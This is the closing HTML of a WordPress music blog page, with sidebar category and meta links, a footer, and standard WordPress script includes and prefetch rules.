			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
